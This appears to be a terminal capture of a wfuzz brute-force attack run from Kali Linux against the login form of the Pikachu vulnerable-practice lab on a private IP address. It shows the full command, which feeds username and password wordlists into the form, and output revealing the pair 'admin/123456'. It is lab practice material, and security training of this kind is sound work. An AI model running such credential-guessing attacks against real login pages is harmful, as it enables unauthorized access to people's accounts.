 ┌──(root㉿kali)-[/home/kali/vuln]
└─# wfuzz -z file,user -z file,pass --hw 1797 -d "username=FUZZ&password=FUZ2Z&submit=login" http://192.168.15.61/pikachu/vul/burteforce/bf_form.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.15.61/pikachu/vul/burteforce/bf_form.php
Total requests: 22
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        1002 L   1790 W     34262 Ch    "admin"
000000011:   200        1002 L   1790 W     34262 Ch    "root"
000000014:   200        1002 L   1793 W     34283 Ch    "admin - 123456"
Total time: 0
Processed Requests: 22
Filtered Requests: 19
Requests/sec.: 0